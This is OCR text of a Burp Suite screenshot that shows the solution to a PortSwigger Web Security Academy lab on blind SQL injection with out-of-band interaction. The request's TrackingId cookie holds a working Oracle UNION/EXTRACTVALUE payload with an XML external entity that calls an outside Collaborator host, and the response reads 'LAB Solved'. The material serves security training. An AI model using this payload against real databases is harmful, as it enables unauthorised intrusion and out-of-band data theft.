 Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ captcha-killer-modified HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0a75009e0320b2db80de0398008b0
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a75009e0320b2db80de0398008b0021.web-security-academy.net
3 Cookie: TrackingId=
S6Rmdv4i6q05Ur9g'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enco
ding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//swscmfyb2
l0qevh0hw3mrwe1csij6auz.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual--; session
=lzTlzu2YqzoLf6IB90WOyzABMn0lJDoC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with out-of-band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Hologram Stand In Dancing In The Dark Paddling Pool Shoes First Impression Costumes
$71.73 $35.37 $66.19 $89.80
View details View details View details View details